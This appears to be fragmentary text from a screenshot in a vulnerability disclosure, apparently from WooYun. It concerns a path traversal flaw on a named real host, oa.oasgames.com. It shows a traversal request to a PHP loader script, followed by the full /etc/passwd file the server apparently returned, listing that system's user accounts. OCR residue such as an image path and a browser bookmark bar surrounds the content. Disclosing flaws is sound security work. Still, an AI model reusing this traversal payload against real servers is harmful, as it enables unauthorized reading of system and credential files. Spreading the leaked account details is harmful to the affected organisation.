 oa.oasgames.com/delay_
oa.oasgames.com/delay_loader.php?d=d&file=..%2F..%2F.
百度一下 网络安全 渗透测试 编程开发 App测试 代码审计 博客收藏 目标
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ec2-user:x:500:500::/home/ec2-user:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
mysql:x:501:501::/home/mysql:/bin/bash
www:x:502:502::/home/www:/bin/bash
oasadm:x:503:503::/home/oasadm:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org